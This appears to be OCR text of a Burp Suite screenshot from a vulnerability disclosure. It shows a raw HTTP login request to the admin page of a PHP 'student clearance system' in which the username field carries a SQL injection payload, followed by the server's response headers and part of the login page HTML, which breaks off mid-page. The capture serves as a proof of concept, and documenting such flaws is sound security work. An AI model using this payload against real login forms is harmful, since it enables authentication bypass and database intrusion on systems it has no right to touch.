 Send
Cancel
< ▼
> ▼
Target: http://10.142.221.69
Request
Pretty Raw Hex
\n
1 POST /student_clearance_system_Aurthur_Javis/admin/login.php HTTP/1.1
2 Host: 10.142.221.69
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.142.221.69
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.142.221.69/student_clearance_system_Aurthur_Javis/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=sjnpd2l6526glealu65euav357
14 Connection: close
15
16 txtusername=-1' or 1=2 #&txtpassword=111&btnlogin=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Mar 2023 05:42:59 GMT
3 Server: Apache/2.4.23 (Win32) mod_fcgid/2.3.9 OpenSSL/1.0.2j
4 X-Powered-By: PHP/7.0.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 4164
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <title>
Admin Login Form | Online Clearance System
</title>
18 <link rel="icon" type="image/png" sizes="16x16" href="../images/favicon.png">
19 <!-- Google Font: Source Sans Pro -->
20 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,700&display=fallback">
21 <!-- Font Awesome -->
22 <link rel="stylesheet" href="plugins/fontawesome-free/css/all.min.css">
23 <!-- icheck bootstrap -->